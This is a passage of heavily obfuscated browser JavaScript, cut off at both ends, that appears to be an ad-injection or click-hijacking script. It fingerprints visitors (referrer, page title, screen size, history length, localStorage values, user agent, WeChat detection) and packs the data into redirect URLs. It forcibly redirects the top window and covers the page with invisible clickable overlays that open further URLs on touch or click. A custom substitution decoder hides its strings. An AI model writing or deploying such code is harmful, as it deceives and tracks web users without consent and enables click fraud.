_0x2bacbb=_0x209417[_0x386cd7(0x16f)](_0x209417[_0x386cd7(0x1f5)](_0x209417[_0x386cd7(0x16e)],_0x2a4315['id'])+_0x209417[_0x386cd7(0x1c8)],_0x2a4315[_0x386cd7(0x27f)]);continue;case'5':_0x5e8660['sCook'](_0x209417[_0x386cd7(0x1d5)],'1',0x2);continue;case'6':'0'==_0x2a4315[_0x386cd7(0x27f)]&&(_0x2bacbb+=_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x1cd)],_0x2a4315[_0x386cd7(0x13c)])),_0x2bacbb+=_0x209417['RtXLk'](_0x209417[_0x386cd7(0x15a)],_0x209417['hUUFn'](parseInt,_0x209417[_0x386cd7(0x163)](_0x209417[_0x386cd7(0x1da)](new Date()['getTime'](),_0x2a4315['time']),0x3e8))),_0x2bacbb+=_0x209417[_0x386cd7(0x285)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x20e)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x285)](_0x209417[_0x386cd7(0x14f)](_0x209417[_0x386cd7(0x272)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x1c3)],window[_0x386cd7(0x1bd)]?0x1:0x0),'_'),navigator[_0x386cd7(0x1b2)]),'_')+_0x277cbe,'_'),_0x45605f),'_'),_0x4d4a81)+'_',parseInt(localStorage[_0x386cd7(0x135)](_0x386cd7(0x15e)))),_0x2bacbb+=_0x209417['Vabxg'](_0x386cd7(0x26f),encodeURIComponent(_0x5e8660['de'](document[_0x386cd7(0x1d1)]['substr'](0x0,0x96)))),_0x2bacbb+=_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x12a)],_0x209417['hUUFn'](encodeURIComponent,_0x5e8660['de'](document[_0x386cd7(0x295)][_0x386cd7(0x273)](0x0,0x96)))),_0x2bacbb+=_0x209417['igplm'],_0x2bacbb+=_0x209417[_0x386cd7(0x1db)](_0x209417[_0x386cd7(0x29c)](_0x386cd7(0x1a7),window[_0x386cd7(0x15b)][_0x386cd7(0x25a)]),'*')+window[_0x386cd7(0x15b)][_0x386cd7(0x278)],_0x2bacbb+=_0x209417['NWNfK'](_0x386cd7(0x238),_0x209417[_0x386cd7(0x255)](self,top)?0x1:0x0),_0x2bacbb+=_0x209417['jfkLP'](_0x209417[_0x386cd7(0x22d)],history['length']),_0x2bacbb+=_0x209417['vywqp'](_0x386cd7(0x284),_0x594887),_0x2bacbb+=_0x209417[_0x386cd7(0x29c)](_0x209417[_0x386cd7(0x219)](_0x209417[_0x386cd7(0x1bc)],_0x209417['NjuFO'](parseInt,_0x22d437)),'*')+parseInt(cy),_0x2bacbb+='&ctype='+_0x2a4315['type'],_0x2bacbb+=_0x209417[_0x386cd7(0x1a9)](_0x209417['IthZW'],_0x2a4315[_0x386cd7(0x20f)]),_0x2bacbb+=_0x209417[_0x386cd7(0x293)]+localStorage[_0x386cd7(0x135)](_0x209417['dkyJu']),_0x2bacbb+=_0x209417[_0x386cd7(0x221)](_0x209417[_0x386cd7(0x1ab)],_0x209417[_0x386cd7(0x241)](parseInt,_0x209417[_0x386cd7(0x159)](new Date()[_0x386cd7(0x21a)](),0x3e8))),_0x2bacbb+=_0x209417[_0x386cd7(0x141)](_0x209417[_0x386cd7(0x186)],Math[_0x386cd7(0x1e0)]()),_0x209417[_0x386cd7(0x23f)](_0x386cd7(0x245),_0x2a4315[_0x386cd7(0x280)][_0x386cd7(0x172)](/MicroMessenger/i))?_0x5e8660[_0x386cd7(0x181)](_0x2a4315[_0x386cd7(0x22a)]+_0x2bacbb):(_0x2a4315[_0x386cd7(0x14e)]=parseInt(Date[_0x386cd7(0x19b)]()),top[_0x386cd7(0x1af)]!=self[_0x386cd7(0x1af)]?top['location']=_0x209417[_0x386cd7(0x240)](_0x2a4315['purl'],_0x2bacbb)+_0x209417[_0x386cd7(0x270)]:(window[_0x386cd7(0x1af)][_0x386cd7(0x287)]=_0x209417['TiSzs'](_0x209417[_0x386cd7(0x151)](_0x2a4315['purl'],_0x2bacbb),_0x209417['BsAYs']),(_0x209417[_0x386cd7(0x1a4)](_0x2a4315['user_agent']['indexOf'](_0x386cd7(0x136)),0x0)||_0x2a4315[_0x386cd7(0x280)]['indexOf'](_0x209417[_0x386cd7(0x1e5)])>=0x0||_0x209417[_0x386cd7(0x156)](_0x2a4315['user_agent']['indexOf'](_0x209417[_0x386cd7(0x1a5)]),0x0))&&_0x5e8660[_0x386cd7(0x181)](_0x209417[_0x386cd7(0x16f)](_0x209417[_0x386cd7(0x1e4)](_0x2a4315['purl'],_0x2bacbb),_0x209417[_0x386cd7(0x1b8)]))),setTimeout(function(){var _0x317c81=_0x386cd7;parseInt(_0x209417[_0x317c81(0x1da)](Date[_0x317c81(0x19b)]()-0x7d0,_0x209417[_0x317c81(0x271)](parseInt,_0x2a4315[_0x317c81(0x1c7)])))<_0x2a4315[_0x317c81(0x14e)]&&_0x5e8660[_0x317c81(0x181)](_0x209417[_0x317c81(0x193)](_0x209417[_0x317c81(0x16f)](_0x2a4315[_0x317c81(0x22a)],_0x2bacbb),_0x209417[_0x317c81(0x2a2)]));},0x7d0));continue;case'7':if(_0x5e8660[_0x386cd7(0x211)]()){var _0x56efee=_0x5e8660['gCook'](_0x209417['bYVHn'](_0x209417[_0x386cd7(0x27d)],_0x2a4315['id']));if(_0x56efee)new Array(),_0x594887=_0x56efee['split'](':')['length'];}continue;case'8':if(_0x5e8660[_0x386cd7(0x1d7)]('is_open'))return!0x1;continue;}break;}},_0x5e8660['cSty']=function(_0x1fdc51){var _0x4401be=_0x303464,_0x338ee0=_0x209417[_0x4401be(0x1eb)][_0x4401be(0x23a)]('|'),_0x5b5fa4=0x0;while(!![]){switch(_0x338ee0[_0x5b5fa4++]){case'0':if(_0x4b3bc1[_0x4401be(0x1dc)]=_0x4f116c,_0x4b3bc1['id']=_0x44ad5e,document[_0x4401be(0x16c)]['appendChild'](_0x4b3bc1),!_0x5e8660['$']('#'+_0x4eab2f)){var _0x352c21=document[_0x4401be(0x19f)](_0x209417['VLhkM']);_0x352c21['id']=_0x4eab2f,document[_0x4401be(0x1c9)][_0x4401be(0x1ba)](_0x352c21);}continue;case'1':var _0x4f116c=_0x1fdc51[_0x4401be(0x1b9)];continue;case'2':_0x5e8660['$']('#'+_0x44ad5e)&&_0x5e8660['$'](_0x209417[_0x4401be(0x223)]('#',_0x44ad5e))[_0x4401be(0x1e6)]();continue;case'3':_0x5e8660[_0x4401be(0x148)](_0x1fdc51);continue;case'4':var _0x4b3bc1=document[_0x4401be(0x19f)](_0x209417[_0x4401be(0x1d2)]);continue;case'5':_0x4f116c+=_0x209417['HFshc'],_0x4f116c+=_0x209417[_0x4401be(0x191)](_0x209417[_0x4401be(0x203)](_0x209417[_0x4401be(0x14b)]('#',_0x4eab2f),_0x209417[_0x4401be(0x153)])+_0x29f0be,_0x209417[_0x4401be(0x27b)]),_0x4f116c+=_0x209417[_0x4401be(0x191)](_0x209417[_0x4401be(0x18c)](_0x209417['CCzPx']('#',_0x4eab2f),_0x4401be(0x27e))+_0x7415b3,_0x209417[_0x4401be(0x2a1)]),_0x4f116c+=_0x209417[_0x4401be(0x1bb)](_0x209417[_0x4401be(0x1dd)](_0x209417[_0x4401be(0x202)](_0x209417['JWEGf']('#',_0x4eab2f),_0x209417[_0x4401be(0x196)]),_0x7415b3),_0x209417['xfKdh']),_0x4f116c+=_0x209417['qevsQ'](_0x209417[_0x4401be(0x240)](_0x209417[_0x4401be(0x18d)]('#'+_0x4eab2f,_0x209417[_0x4401be(0x196)]),_0x7415b3),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}');continue;}break;}},_0x5e8660[_0x303464(0x148)]=function(_0x253fc9){var _0x2bcfdb=_0x303464,_0x3554f3={'dgKma':function(_0x22e33b,_0x4e042c){return _0x22e33b===_0x4e042c;},'jBQfM':function(_0x51722f,_0x25f2ed){return _0x51722f+_0x25f2ed;},'yLrDJ':function(_0x32be1b,_0x2d7346){var _0x1bb178=a0_0x3763;return _0x209417[_0x1bb178(0x1a6)](_0x32be1b,_0x2d7346);},'vZAZh':_0x209417[_0x2bcfdb(0x153)],'bQbkv':_0x209417[_0x2bcfdb(0x258)],'dUves':'style'};if(_0x253fc9[_0x2bcfdb(0x1f2)]){let _0x3dc8c4=new XMLHttpRequest();_0x3dc8c4[_0x2bcfdb(0x17e)]=function(){var _0x1d8153=_0x2bcfdb;if(_0x3554f3['dgKma'](0x4,_0x3dc8c4[_0x1d8153(0x1a2)])&&(0xc8==_0x3dc8c4[_0x1d8153(0x1ca)]||0x130==_0x3dc8c4[_0x1d8153(0x1ca)])){var _0x2653af=_0x3dc8c4[_0x1d8153(0x185)];if(_0x2653af){_0x5e8660['$'](_0x3554f3[_0x1d8153(0x173)]('#',_0x13bb4e))&&_0x5e8660['$'](_0x3554f3[_0x1d8153(0x173)]('#',_0x13bb4e))[_0x1d8153(0x1e6)]();var _0x4be9bc=_0x3554f3['jBQfM'](_0x3554f3['yLrDJ'](_0x3554f3[_0x1d8153(0x1d6)](_0x3554f3[_0x1d8153(0x1d6)](_0x3554f3[_0x1d8153(0x1d6)]('#',_0x4eab2f)+_0x3554f3[_0x1d8153(0x177)],_0x29f0be),'{background-image:\x20url(data:image/png;base64,'),_0x5e8660['de'](_0x2653af)),_0x3554f3['bQbkv']),_0x3ded2e=document[_0x1d8153(0x19f)](_0x3554f3[_0x1d8153(0x1b6)]);_0x3ded2e[_0x1d8153(0x1dc)]=_0x4be9bc,_0x3ded2e['id']=_0x13bb4e,document[_0x1d8153(0x16c)][_0x1d8153(0x1ba)](_0x3ded2e);}}},_0x3dc8c4['open'](_0x209417[_0x2bcfdb(0x24d)],_0x209417[_0x2bcfdb(0x187)](_0x209417['ssMft'](_0x253fc9[_0x2bcfdb(0x262)],'/'),_0x253fc9[_0x2bcfdb(0x1f2)]),!0x0),_0x3dc8c4[_0x2bcfdb(0x25e)]();}_0x5e8660[_0x2bcfdb(0x24a)](_0x253fc9),_0x5e8660[_0x2bcfdb(0x17c)](_0x253fc9);},_0x5e8660['Eve']=function(_0x3c7731){var _0xfe59c2=_0x303464;window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x274)],function(_0x1c4670){var _0x5045a8=_0xfe59c2;_0x5e8660[_0x5045a8(0x28f)](_0x1c4670[_0x5045a8(0x19a)][0x0][_0x5045a8(0x146)],_0x3c7731);}),window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x279)],function(_0x12f76c){var _0x14128d=_0xfe59c2;_0x5e8660['EveRet'](_0x12f76c['changedTouches'][0x0][_0x14128d(0x146)],_0x3c7731);}),window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x145)],function(_0x23d7f7){var _0x14463b=_0xfe59c2;_0x5e8660[_0x14463b(0x28f)](_0x23d7f7[_0x14463b(0x146)],_0x3c7731);});},_0x5e8660[_0x303464(0x28f)]=function(_0x4fd8bd,_0x38650a){var _0x56675e=_0x303464;if('1'==_0x38650a['position']){if(_0x209417[_0x56675e(0x218)](_0x4fd8bd,_0x38650a[_0x56675e(0x278)]))try{_0x38650a[_0x56675e(0x2a0)]=_0x209417['vYDEK'],_0x5e8660[_0x56675e(0x182)](_0x38650a);}catch(_0x248feb){_0x5e8660[_0x56675e(0x265)](_0x248feb);}else{if(_0x209417[_0x56675e(0x28d)](_0x4fd8bd,_0x209417[_0x56675e(0x1fe)](_0x38650a['height'],_0x38650a['hiheight'])))try{_0x209417['ksTst'](_0x5e8660[_0x56675e(0x226)](),0x5)&&(_0x38650a[_0x56675e(0x2a0)]=_0x209417['XptSQ'],_0x5e8660[_0x56675e(0x182)](_0x38650a));}catch(_0x42df47){_0x5e8660[_0x56675e(0x265)](_0x42df47);}}}else{var _0x4da945=window['innerHeight'];if(_0x4da945-_0x4fd8bd<_0x38650a[_0x56675e(0x278)])try{_0x38650a[_0x56675e(0x2a0)]=_0x209417['vYDEK'],_0x5e8660[_0x56675e(0x182)](_0x38650a);}catch(_0x30b8ac){_0x5e8660['catch'](_0x30b8ac);}else{if(_0x209417[_0x56675e(0x1d9)](_0x4da945,_0x4fd8bd)<_0x209417[_0x56675e(0x1be)](_0x38650a[_0x56675e(0x278)],_0x38650a[_0x56675e(0x1ad)]))try{_0x38650a[_0x56675e(0x2a0)]=_0x209417[_0x56675e(0x133)],_0x5e8660['open'](_0x38650a);}catch(_0x324091){_0x5e8660[_0x56675e(0x265)](_0x324091);}}}},_0x5e8660[_0x303464(0x17c)]=function(_0x3bc630){var _0x464576=_0x303464,_0x5460a6={'xJsiv':_0x209417[_0x464576(0x263)]};for(var _0x569407=_0x3bc630['height']/0x4,_0x59ffb0=_0x209417[_0x464576(0x25f)](_0x3bc630['width'],0xa),_0x34560f=0x0;_0x34560f<0x4;_0x34560f++)for(var _0x4d60f7=0x0;_0x209417['EqOpb'](_0x4d60f7,0xa);_0x4d60f7++){if(_0x5e8660['$'](_0x209417[_0x464576(0x18c)](_0x209417['fUqZR'](_0x209417[_0x464576(0x1de)](_0x209417[_0x464576(0x203)](_0x209417[_0x464576(0x12f)]('#',_0x29f0be),'_'),_0x34560f),'_'),_0x4d60f7))&&_0x5e8660['$'](_0x209417[_0x464576(0x12d)](_0x209417[_0x464576(0x219)](_0x209417[_0x464576(0x26a)]('#'+_0x29f0be+'_',_0x34560f),'_'),_0x4d60f7))['remove'](),_0x209417[_0x464576(0x260)]('1',_0x3bc630[_0x464576(0x26b)]))var _0x26e3a1=_0x209417[_0x464576(0x1e8)](_0x209417['efmWE'](_0x209417['QyNlR'](_0x209417[_0x464576(0x268)](_0x209417['GTQlg'](_0x209417['GVAYc'](_0x209417[_0x464576(0x12f)](_0x209417['luMJN'](_0x209417[_0x464576(0x1dd)](_0x209417[_0x464576(0x1f6)](_0x209417['pVqcX'],_0x569407),_0x464576(0x220)),_0x209417[_0x464576(0x128)](_0x34560f*_0x569407,_0x3bc630['reserve_height'])),_0x464576(0x222)),_0x209417[_0x464576(0x20a)](_0x4d60f7,_0x59ffb0)),_0x209417[_0x464576(0x29a)]),_0x209417[_0x464576(0x154)](_0x4d60f7,_0x59ffb0))+_0x464576(0x1ff),_0x34560f*_0x569407)+_0x209417[_0x464576(0x208)],_0x3bc630['width'])+_0x209417[_0x464576(0x188)],_0x3bc630[_0x464576(0x278)])+_0x209417[_0x464576(0x286)];else _0x26e3a1=_0x209417['jfkLP'](_0x209417[_0x464576(0x250)](_0x209417['ZPixR'](_0x209417[_0x464576(0x1a9)](_0x209417[_0x464576(0x17f)](_0x209417[_0x464576(0x151)](_0x209417['LMBjo'](_0x209417[_0x464576(0x1dd)](_0x209417[_0x464576(0x223)](_0x209417[_0x464576(0x16b)]+_0x569407,_0x464576(0x26c)),_0x209417[_0x464576(0x1fb)](_0x209417[_0x464576(0x1da)](0x3,_0x34560f),_0x569407)+_0x3bc630[_0x464576(0x24c)]),_0x209417[_0x464576(0x13d)]),_0x209417[_0x464576(0x154)](_0x4d60f7,_0x59ffb0))+_0x209417[_0x464576(0x29a)],_0x209417[_0x464576(0x175)](_0x4d60f7,_0x59ffb0)),_0x209417['VArHX']),_0x209417[_0x464576(0x20a)](_0x34560f,_0x569407)),_0x209417['LINpN'])+_0x3bc630[_0x464576(0x25a)],_0x209417[_0x464576(0x188)])+_0x3bc630[_0x464576(0x278)]+_0x464576(0x142);var _0x51bc95=_0x5e8660['cLab'](_0x209417[_0x464576(0x1d0)]);_0x51bc95[_0x464576(0x231)]=_0x29f0be,_0x51bc95['id']=_0x209417['Pnavt'](_0x209417['kLpPf'](_0x209417['AqNiL'](_0x29f0be,'_'),_0x34560f)+'_',_0x4d60f7),_0x51bc95[_0x464576(0x1b9)]=_0x26e3a1,_0x51bc95[_0x464576(0x192)](_0x3bc630['evetype'],function(){var _0x3397fe=_0x464576;try{_0x3bc630[_0x3397fe(0x2a0)]=_0x5460a6[_0x3397fe(0x19c)],_0x5e8660[_0x3397fe(0x182)](_0x3bc630);}catch(_0x473057){_0x5e8660[_0x3397fe(0x265)](_0x473057);}}),_0x5e8660['$']('#'+_0x4eab2f)[_0x464576(0x15d)][_0x464576(0x1ba)](_0x51bc95);}'0'==_0x3bc630[_0x464576(0x27f)]&&setTimeout(function(){var _0x294d55=_0x464576;_0x5e8660[_0x294d55(0x17c)](_0x3bc630);},0x3e8);},_0x5e8660['ac']=function(_0x5c9c0d,_0x2ea561=_0x303464(0x296)){var _0x20b5ed=_0x303464,_0xa1a795={'ylQhu':function(_0x17cbce,_0x2303fd){var _0x4d9413=a0_0x3763;return _0x209417[_0x4d9413(0x200)](_0x17cbce,_0x2303fd);},'bPpVj':_0x20b5ed(0x28b)};for(var _0x1dd51f=0x1;_0x209417['vFupS'](_0x1dd51f,0xa);_0x1dd51f++)_0x5e8660['$'](_0x209417[_0x20b5ed(0x18c)](_0x209417[_0x20b5ed(0x150)](_0x209417[_0x20b5ed(0x235)]('#',_0x45500c),'_'),_0x1dd51f))&&_0x5e8660['$'](_0x209417[_0x20b5ed(0x151)](_0x209417[_0x20b5ed(0x1b0)]('#'+_0x45500c,'_'),_0x1dd51f))[_0x20b5ed(0x1e6)]();if(_0x209417['ojgvM'](_0x209417[_0x20b5ed(0x13a)],_0x2ea561)&&'1'==_0x5c9c0d[_0x20b5ed(0x20c)]&&_0x209417['HAHEh'](_0x5c9c0d[_0x20b5ed(0x174)],_0x5c9c0d[_0x20b5ed(0x25c)])){for(_0x1dd51f=0x1;_0x209417[_0x20b5ed(0x24f)](_0x1dd51f,0xa);_0x1dd51f++){var _0x3f71cc=_0x5e8660[_0x20b5ed(0x281)](_0x20b5ed(0x14d));_0x3f71cc['style']=_0x209417[_0x20b5ed(0x132)](_0x209417['xHFdc']+_0x209417[_0x20b5ed(0x154)](0xa,_0x1dd51f-0x1),_0x20b5ed(0x234)),_0x3f71cc['id']=_0x209417[_0x20b5ed(0x216)](_0x45500c+'_',_0x1dd51f),_0x209417[_0x20b5ed(0x29b)]('1',_0x5c9c0d['position'])?(_0x5e8660[_0x20b5ed(0x226)]()>=0xa?_0x3f71cc['style'][_0x20b5ed(0x278)]=_0x209417[_0x20b5ed(0x224)](_0x5c9c0d[_0x20b5ed(0x1ad)],'px'):_0x3f71cc[_0x20b5ed(0x1b9)]['height']=_0x209417[_0x20b5ed(0x214)],_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x288)]=_0x209417[_0x20b5ed(0x1de)](_0x209417[_0x20b5ed(0x13b)](_0x5c9c0d[_0x20b5ed(0x278)],_0x5c9c0d['reserve_height']),'px')):(_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x278)]=_0x209417[_0x20b5ed(0x18d)](_0x5c9c0d[_0x20b5ed(0x1ad)],'px'),_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x1f0)]=_0x209417[_0x20b5ed(0x201)](_0x5c9c0d['height']+_0x5c9c0d[_0x20b5ed(0x24c)],'px')),_0x3f71cc[_0x20b5ed(0x192)](_0x5c9c0d['evetype'],function(){var _0x20f91b=_0x20b5ed;try{_0x5c9c0d[_0x20f91b(0x256)]+=0x1,_0xa1a795[_0x20f91b(0x17d)](_0x5c9c0d[_0x20f91b(0x256)],_0x5c9c0d[_0x20f91b(0x144)])&&(_0x5c9c0d[_0x20f91b(0x20c)]=0x0,_0x5e8660['ac'](_0x5c9c0d,_0x20f91b(0x28a))),_0x5c9c0d[_0x20f91b(0x2a0)]=_0xa1a795[_0x20f91b(0x129)],_0x5e8660[_0x20f91b(0x182)](_0x5c9c0d);}catch(_0x474ff8){_0x5e8660[_0x20f91b(0x265)](_0x474ff8);}}),document[_0x20b5ed(0x1c9)][_0x20b5ed(0x170)](_0x209417['yenIT'],_0x3f71cc);}_0x209417['XYZnJ']('0',_0x5c9c0d['is_not'])&&_0x209417[_0x20b5ed(0x27c)](setTimeout,function(){_0x5e8660['ac'](_0x5c9c0d);},0x7d0);}},_0x5e8660['gb']=function(_0x1e29e7){var _0x3387ee=_0x303464,_0x5ec9b1={'AClfx':function(_0x18966a,_0x5b65ac){return _0x18966a>=_0x5b65ac;},'LWrkc':function(_0x333f07,_0x23092f){var _0x33a0a0=a0_0x3763;return _0x209417[_0x33a0a0(0x1c0)](_0x333f07,_0x23092f);},'cgaKu':function(_0x52614b,_0x4d4ac4){var _0x533d28=a0_0x3763;return _0x209417[_0x533d28(0x175)](_0x52614b,_0x4d4ac4);},'tHIxC':_0x209417['MJqwM']};if(_0x209417[_0x3387ee(0x1cc)](_0x1e29e7[_0x3387ee(0x225)],0x1)){_0x5e8660['$'](_0x7415b3)[0x0]&&_0x5e8660['$'](_0x7415b3)[0x0]['remove']();var _0x3d25ad=_0x5e8660['de'](_0x209417[_0x3387ee(0x138)]),_0x3854d1=_0x5e8660[_0x3387ee(0x281)](_0x7415b3);_0x209417[_0x3387ee(0x260)]('1',_0x1e29e7[_0x3387ee(0x26b)])?_0x3854d1[_0x3387ee(0x1b9)]=_0x209417['eVvBr'](_0x209417[_0x3387ee(0x198)](_0x209417['zQGNU'](_0x3d25ad,_0x209417[_0x3387ee(0x1e7)]),_0x209417[_0x3387ee(0x1b3)](_0x1e29e7[_0x3387ee(0x278)],_0x1e29e7[_0x3387ee(0x24c)])),_0x3387ee(0x1c4)):_0x3854d1[_0x3387ee(0x1b9)]=_0x209417[_0x3387ee(0x18b)](_0x209417[_0x3387ee(0x26e)](_0x209417[_0x3387ee(0x217)](_0x3d25ad,'bottom:'),_0x1e29e7[_0x3387ee(0x278)]+_0x1e29e7[_0x3387ee(0x24c)]),'px;'),_0x5e8660['$'](_0x209417['xDShR']('#',_0x4eab2f))['parentNode']['appendChild'](_0x3854d1),_0x3854d1['addEventListener'](_0x1e29e7[_0x3387ee(0x15f)],function(){var _0xef1186=_0x3387ee;try{_0x5e8660['hide'](),_0x5ec9b1['AClfx'](_0x1e29e7[_0xef1186(0x225)],_0x5ec9b1[_0xef1186(0x13e)](parseInt,_0x5ec9b1[_0xef1186(0x23b)](0x64,Math[_0xef1186(0x1e0)]())))&&(_0x1e29e7[_0xef1186(0x2a0)]=_0x5ec9b1[_0xef1186(0x1d8)],_0x5e8660[_0xef1186(0x182)](_0x1e29e7));}catch(_0x37149d){_0x5e8660[_0xef1186(0x265)](_0x37149d);}});}},_0x5e8660['qd']=function(_0x3d33c6,_0x91f817='add'){var _0x818b77=_0x303464,_0x5a75fe=_0x209417[_0x818b77(0x1e3)][_0x818b77(0x23a)]('|'),_0x32f8af=0x0;while(!![]){switch(_0x5a75fe[_0x32f8af++]){case'0':if(_0x818b77(0x296)==_0x91f817&&_0x209417['cGaUf']('1',_0x3d33c6[_0x818b77(0x247)])&&!_0x2ae5e7&&_0x209417['vFupS'](_0x3d33c6['com_pvnum_show'],_0x3d33c6[_0x818b77(0x25c)])){var _0x50b37a=_0x5e8660[_0x818b77(0x281)](_0x9c5995);_0x50b37a[_0x818b77(0x1b9)]=_0x5e8660['de'](_0x209417[_0x818b77(0x249)]),_0x5e8660['$'](_0x209417[_0x818b77(0x248)]('#',_0x4eab2f))[_0x818b77(0x15d)][_0x818b77(0x1ba)](_0x50b37a),_0x5e8660['$'](_0x9c5995)[0x0]['addEventListener'](_0x3d33c6['evetype'],function(){var _0x5c81ba=_0x818b77;try{_0x3d33c6['com_c_number']+=0x1,_0x3d33c6[_0x5c81ba(0x16a)]>=_0x3d33c6[_0x5c81ba(0x155)]&&(_0x3d33c6[_0x5c81ba(0x247)]=0x0,_0x5e8660['qd'](_0x3d33c6,_0x2fe216[_0x5c81ba(0x1ae)])),_0x5e8660[_0x5c81ba(0x1b7)](_0x2fe216[_0x5c81ba(0x264)](_0x5c81ba(0x252),_0x3d33c6['id']),'1',_0x2fe216[_0x5c81ba(0x1b1)](parseInt,_0x3d33c6[_0x5c81ba(0x277)])),_0x3d33c6[_0x5c81ba(0x2a0)]=_0x2fe216[_0x5c81ba(0x189)],_0x5e8660['open'](_0x3d33c6);}catch(_0x2298de){_0x5e8660[_0x5c81ba(0x265)](_0x2298de);}}),_0x209417['KHACa'](setTimeout,function(){_0x5e8660['qd'](_0x3d33c6);},0x3e8);}continue;case'1':var _0x2ae5e7=_0x5e8660[_0x818b77(0x1d7)](_0x818b77(0x252)+_0x3d33c6['id']);continue;case'2':_0x5e8660['$'](_0x9c5995)[0x0]&&_0x5e8660['$'](_0x9c5995)[0x0][_0x818b77(0x1e6)]();continue;case'3':if(!_0x5e8660[_0x818b77(0x211)]())return!0x1;continue;case'4':var _0x2fe216={'dPKVw':_0x209417[_0x818b77(0x1e2)],'HtWHB':function(_0x5c137e,_0x2beacd){var _0x5b7f57=_0x818b77;return _0x209417[_0x5b7f57(0x21b)](_0x5c137e,_0x2beacd);},'TKjRs':function(_0x5ee2d3,_0x8dffc7){var _0x390caf=_0x818b77;return _0x209417[_0x390caf(0x271)](_0x5ee2d3,_0x8dffc7);},'vaRzn':_0x209417['XuLSl']};continue;}break;}},_0x5e8660[_0x303464(0x1b5)]=function(_0x20edeb){var _0x1618ea=_0x303464,_0xa8e012={'WwTAZ':function(_0x4b64df,_0x1305bf){var _0x1df334=a0_0x3763;return _0x209417[_0x1df334(0x23c)](_0x4b64df,_0x1305bf);},'xTHbt':function(_0x2dadad,_0xc520de){return _0x209417['Rntui'](_0x2dadad,_0xc520de);},'DwcUd':function(_0x37b8ba,_0x50b70d){return _0x209417['bgBJk'](_0x37b8ba,_0x50b70d);},'MUPnc':function(_0xa812f3,_0x37eb64){return _0xa812f3*_0x37eb64;},'yNtlu':_0x209417[_0x1618ea(0x239)]};setTimeout(function(){var _0x559cea=_0x1618ea;_0x5e8660['isCook']()&&_0xa8e012[_0x559cea(0x21e)](_0xa8e012[_0x559cea(0x282)](_0x20edeb[_0x559cea(0x242)],0x1),_0xa8e012['DwcUd'](parseInt,_0xa8e012[_0x559cea(0x289)](0x64,Math[_0x559cea(0x1e0)]())))&&(_0x5e8660[_0x559cea(0x1d7)](_0xa8e012[_0x559cea(0x199)])||(_0x5e8660[_0x559cea(0x1b7)](_0xa8e012[_0x559cea(0x199)],'1',0xa),_0x20edeb[_0x559cea(0x2a0)]=_0x559cea(0x1b5),_0x5e8660['open'](_0x20edeb)));},0x3e8*_0x20edeb[_0x1618ea(0x210)]);},_0x5e8660[_0x303464(0x1a8)]=function(_0x243c04){},_0x5e8660['db']=function(_0x50a83f){var _0x206387=_0x303464;if('1'!=_0x50a83f[_0x206387(0x17a)]){_0x5e8660['$'](_0x2a0378)[0x0]&&_0x5e8660['$'](_0x2a0378)[0x0][_0x206387(0x1e6)]();var _0x17be93=_0x5e8660[_0x206387(0x281)](_0x2a0378);_0x17be93[_0x206387(0x1b9)]=_0x209417[_0x206387(0x1a6)](_0x209417['qArng']+_0x50a83f[_0x206387(0x278)],_0x209417[_0x206387(0x237)]),'1'==_0x50a83f[_0x206387(0x26b)]?document[_0x206387(0x1c9)][_0x206387(0x1cf)](_0x17be93,document[_0x206387(0x1c9)][_0x206387(0x1ea)][0x0]):document['body']['appendChild'](_0x17be93);}},_0x5e8660['de']=function(_0x5de2ff){var _0x24acdd=_0x303464;for(var _0x56fe91={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x52ce96='',_0x2b0352='',_0x406905=0x0;_0x209417[_0x24acdd(0x218)](_0x406905,_0x5de2ff['length']);_0x406905++)_0x2b0352+=_0x56fe91[_0x52ce96=_0x5de2ff[_0x406905]]?_0x56fe91[_0x52ce96]:_0x52ce96;return _0x2b0352;},_0x5e8660['yb']=function(_0x44e8c7){var _0x46fcf6=_0x303464,_0x48ab71={'HslQN':function(_0x18599b,_0x2549c6){var _0x87826d=a0_0x3763;return _0x209417[_0x87826d(0x18f)](_0x18599b,_0x2549c6);},'QMgyj':function(_0x53fc0b,_0x2181cc){var _0x4e6154=a0_0x3763;return _0x209417[_0x4e6154(0x159)](_0x53fc0b,_0x2181cc);},'KXtTh':function(_0x3f3acf,_0x3ec9d5){var _0x254366=a0_0x3763;return _0x209417[_0x254366(0x259)](_0x3f3acf,_0x3ec9d5);},'zNzmB':function(_0x3723d4,_0x278d11){var _0x3e24cd=a0_0x3763;return _0x209417[_0x3e24cd(0x292)](_0x3723d4,_0x278d11);},'ClTky':function(_0x49ddf4,_0x3d953d){return _0x209417['vLrQS'](_0x49ddf4,_0x3d953d);}};window[_0x46fcf6(0x207)]&&window['addEventListener'](_0x209417[_0x46fcf6(0x161)],function(_0x93f829){var 